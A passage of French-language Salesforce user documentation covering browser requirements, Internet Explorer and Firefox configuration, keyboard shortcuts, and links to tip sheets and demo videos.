
## Recommandations et configuration requise pour tous les navigateurs

- **•** Pour tous les navigateurs, activez JavaScript, les cookies et le protocole TLS 1.2. Si le TLS 1.2 n'est pas disponible, activez le TLS 1.1. Les navigateurs qui ne prennent pas en charge le protocole TLS 1.1 ou TLS 1.2 ne peuvent pas accéder à Salesforce après la désactivation du TLS 1.0. La désactivation est programmée, sans garantie, pour les premier et deuxième trimestres de l'année 2016.
- **•** La résolution d'écran minimale requise pour prendre en charge toutes les fonctionnalités de Salesforce est de 1024 x 768. Les résolutions d'écran inférieures n'affichent pas toujours correctement les fonctionnalités de Salesforce, notamment le Générateur de rapport et l'Éditeur de présentation de page.
- **•** Pour les utilisateurs d'Apple Safari ou de Google Chrome sur Mac OS, assurez-vous que le paramètre système Afficher les barres de défilement est défini sur **Toujours**.

**•** Certains plug-ins et extensions de navigateur Web tiers peuvent interférer avec la fonctionnalité de Chatter. Si vous remarquez des dysfonctionnements ou un comportement incohérent avec Chatter, désactivez les plug-ins et les extensions de votre navigateur Web, puis réessayez.

## <span id="page-22-0"></span>Obtention des plug-ins d'affichage de la documentation et des cours de formation

Téléchargez les plug-ins dont vous avez besoin pour afficher la documentation PDF et les cours de formation Salesforce.

- **• Adobe Reader** : permet l'affichage de documentation PDF. Pour télécharger gratuitement ce lecteur, accédez à la [page de téléchargement d'Adobe Reader](http://www.adobe.com/products/acrobat/readstep2.html).
- **• Macromedia Flash Player** : permet de suivre des formations en ligne. Pour télécharger gratuitement ce lecteur, accédez à la [page de téléchargement d'Adobe Flash Player.](http://get.adobe.com/flashplayer/)

## <span id="page-22-1"></span>Apprentissage des raccourcis clavier

Utilisez des raccourcis clavier pour travailler efficacement dans Salesforce.

En plus des raccourcis clavier standard disponibles avec votre navigateur Web, Salesforce prend en charge les raccourcis clavier ci-dessous.

- **•** Appuyez sur ALT plus une touche de 0 à 9 pour sélectionner un élément dans la liste Éléments récents du menu latéral. Par exemple, appuyez sur ALT+1 pour sélectionner le premier élément de la liste, sur ALT+2 pour sélectionner le deuxième, etc. La combinaison ALT+0 sélectionne le dixième élément de la liste.
	- Remarque: Si vous utilisez Mozilla® Firefox®, appuyez sur MAJ+ALT plus une touche numérotée pour afficher automatiquement l'élément sélectionné. Si vous utilisez Mozilla Firefox sur un Mac, appuyez sur CTRL plus une touche numérotée. Si vous utilisez Microsoft® Internet Explorer® , appuyez sur ALT plus une touche numérotée, puis sur Entrée pour afficher l'élément sélectionné.
- <span id="page-22-2"></span>**•** Si votre organisation a activé le menu latéral réductible , appuyez sur ALT+S pour l'ouvrir ou le fermer. L'ouverture du menu latéral à l'aide de la combinaison ALT+S place automatiquement votre curseur dans la zone de recherche.

## Raccourcis clavier des fenêtres de l'éditeur de Lightning Experience

Utilisez des raccourcis clavier pour travailler efficacement dans les fenêtres de l'éditeur de Lightning Experience. Ouvrez une fenêtre de l'éditeur pour créer des tâches, prendre des notes, consigner un appel et plus encore. Les raccourcis clavier facilitent la navigation entre les champs et l'utilisation des multiples fenêtres ouvertes en même temps dans l'éditeur.

En plus des raccourcis clavier standard disponibles avec votre navigateur Web, Lightning Experience prend en charge les raccourcis clavier ci-dessous lors de l'utilisation des fenêtres de l'éditeur.

- **•** Alt+1 : ouvre le menu de dépassement depuis n'importe quel emplacement sur la page
- **•** Flèches vers le haut et vers le bas : parcourt la liste des fenêtres ouvertes de l'éditeur dans le menu de dépassement
- **•** Flèches gauche et droite : parcourt les fenêtres ouvertes de l'éditeur
- **•** Entrée (depuis l'en-tête de la fenêtre de l'éditeur) : déplace la sélection à l'intérieur de la fenêtre de l'éditeur

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## **Éditions**

disponibles dans Lightning Experience

Disponible avec : . **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Touche Tabulation : parcourt les champs à l'intérieur de la fenêtre de l'éditeur
- **•** Touche Échap : déplace la sélection depuis une fenêtre de l'éditeur vers l'en-tête de la fenêtre

## <span id="page-23-0"></span>Configuration d'Internet Explorer

Si vous utilisez Internet Explorer, nous recommandons la toute dernière version que Salesforce prend en charge. Appliquez toutes les mises à jour logicielles Microsoft.

Pour optimiser les performances d'Internet Explorer, dans la boîte de dialogue Options Internet de votre navigateur, définissez les options suivantes :

#### **Onglet Général**

- **1.** A partir de l'onglet Général, cliquez sur **Paramètres** sous Historique de navigation.
- **2.** Sous l'option Vérifier s'il existe une version plus récente des pages enregistrées, activez **Automatiquement**.
- **3.** Pour l'option Espace disque à utiliser, saisissez au moins 50 Mo.

#### **Onglet Sécurité**

- **1.** Dans l'onglet Sécurité, cliquez sur **Personnaliser le niveau** sous Internet et faites défiler jusqu'à la section Script.
- 2. Assurez-vous que l'option Script actif est activée. JavaScript nécessite l'activation de ce paramètre.

#### **Onglet Confidentialité**

- **1.** Dans l'onglet Confidentialité, cliquez sur **Avancé**.
- **2.** Activez l'option **Ignorer la gestion automatique des cookies**.
- **3.** Activez l'option **Toujours autoriser les cookies de cette session**.
- **4.** Pour l'option **Cookies tiers**, sélectionnez **Accepter**.

### **Onglet Avancés**

Dans l'onglet Avancés, faites défiler jusqu'à la section Sécurité et procédez comme suit :

- **•** Désactivez l'option Ne pas enregistrer les pages chiffrées sur le disque.
- **•** Sélectionnez Use TLS 1.0, Use TLS 1.1 et Use TLS 1.2. Assurez-vous de désélectionner Utiliser SSL 2.0 et Utiliser SSL 3.0. SSL n'est plus prise en charge par Salesforce. TLS 1.0 ne sera pas pris en charge après sa désactivation, actuellement prévue pour le premier et le second trimestre de 2016.



## CONSULTER ÉGALEMENT :

[Navigateurs pris en charge](#page-17-0)



Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

## <span id="page-24-0"></span>Configuration de Firefox

Pour garantir un fonctionnement optimal de Salesforce avec Firefox, quelques configurations du navigateur sont nécessaires.

Salesforce teste scrupuleusement et prend en charge la toute dernière version de Firefox.

## Paramètres requis

Assurez-vous que Firefox peut accepter les cookies.

- **1.** Cliquez sur **Outils** > **Options**.
- **2.** Allez dans le panneau Vie privée.
- **3.** Pour l'option Firefox, sélectionnez **Utiliser des paramètres personnalisés pour l'historique**.
- **4.** Sélectionnez l'option **Accepter les cookies tiers**.
- **5.** Sélectionnez l'option **Accepter les cookies tiers**.
- **6.** Dans le champ Les conserver jusqu'à, sélectionnez **leur expiration**.
- **7.** Cliquez sur **OK**.

## Paramètres avancés

Vous pouvez également configurer les préférences de mise en cache avancées pour optimiser les performances.

- **1.** Saisissez *about:config* dans la barre d'adresse du navigateur et appuyez sur la touche Entrée.
- **2.** Si un message d'avertissement s'affiche, cliquez sur **Je ferai attention, promis !**
- **3.** Recherchez les préférences ci-dessous et définissez-les avec la valeur recommandée en double-cliquant sur le nom de la préférence. Les modifications prennent immédiatement effet.
- **4.** Changez la façon dont le navigateur conserve des ressources communes entre les requêtes en définissant les préférences de mise en cache suivantes :



Remarque: Vous pouvez définir certaines de ces préférences en cliquant sur **Outils** > **Options** dans le navigateur Firefox. Pour plus d'informations, reportez-vous à l'[Aide de Firefox](http://support.mozilla.com).

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

Conseil: La définition de privacy.sanitize.sanitizeOnShutdown sur « true » entraîne l'effacement de la mémoire cache à la fermeture de Firefox. Cette option accroît la confidentialité, mais peut diminuer les performances.

Pour afficher le contenu de votre mémoire cache, saisissez *about:cache* dans la barre d'adresse de Firefox et appuyez sur la touche Entrée.

Pour plus d'informations sur les préférences, reportez-vous à [Base de connaissances MozillaZine](http://kb.mozillazine.org) et [Page d'accueil du support de](http://support.mozilla.com) [Firefox.](http://support.mozilla.com)

## CONSULTER ÉGALEMENT :

<span id="page-25-0"></span>[Navigateurs pris en charge](#page-17-0)

## Fiches d'astuces et guides de mise en oeuvre

En plus de l'aide en ligne, Salesforce publie une documentation supplémentaire pour vous aider à mieux tirer parti de Salesforce. Ces documents incluent des fiches de conseils, des guides de mise en oeuvre et d'autres ressources qui présentent les fonctionnalités et les capacités de Salesforce.



Remarque: Adobe Reader® est requis pour ouvrir les fichiers Adobe® PDF. Vous pouvez télécharger la toute dernière version d'Acrobat Reader à l'adresse [www.adobe.com/products/acrobat/readstep2.html](http://www.adobe.com/products/acrobat/readstep2.html).

- **•** [Pour l'ensemble des utilisateurs](#page-25-1)
- **•** [Pour les professionnels de la vente](#page-25-2)

#### [Vidéos de démonstration](#page-26-0)

[Accélération des tâches à l'aide des procédures guidées](#page-40-0)

Les procédures guidées interactives vous guident pas à pas à travers une tâche ou une fonctionnalité. Salesforce crée des procédures guidése pour vous aider à réussir avec Salesforce.

### <span id="page-25-1"></span>CONSULTER ÉGALEMENT :

[Vidéos de démonstration](#page-26-0)

## Pour l'ensemble des utilisateurs

Ces documents sont destinés à tous les utilisateurs de Salesforce.

- <span id="page-25-2"></span>**•** [Comment réussir avec Salesforce](https://resources.docs.salesforce.com/200/latest/fr-fr/sfdc/pdf/sf.pdf)
- **•** [Conseils d'utilisation des livraisons de contenu](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_content_delivery_cheatsheet.pdf)
- **•** [Foire aux questions Chatter Plus](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_chatterplus_tipsheet.pdf)

## Pour les professionnels de la vente

Les documents suivants concernent les commerciaux :

## Gestion des territoires d'entreprise

**•** [Guide de mise en oeuvre de la Gestion des territoires d'entreprise](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_implementing_territory_mgmt2_guide.pdf)

## Gestion de comptes

**•** [Exemples de modèles de publipostage](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) (fichier zip)

## <span id="page-26-0"></span>Vidéos de démonstration

Salesforce crée des vidéos de démonstration pour vous aider à réussir avec Salesforce.

- **•** [Configuration utilisateur](#page-26-1)
- **•** [Fonctionnalité générale de Salesforce](#page-26-2)
- **•** [Communauté](#page-27-0)
- **•** [Ventes](#page-28-0)
- **•** [Service](#page-30-0)
- **•** [Analyses](#page-31-0)
- **•** [Data.com](#page-33-0)
- **•** [Plate-forme et applications](#page-34-0)
- **•** [Site.com](#page-36-0)
- **•** [Sécurité](#page-37-0)
- <span id="page-26-1"></span>**•** [Salesforce Identity](#page-38-0)
- **•** [Importation de données](#page-39-0)

## Configuration utilisateur



## <span id="page-26-2"></span>Fonctionnalité générale de Salesforce





## <span id="page-27-0"></span>**Communauté**





## <span id="page-28-0"></span>Ventes





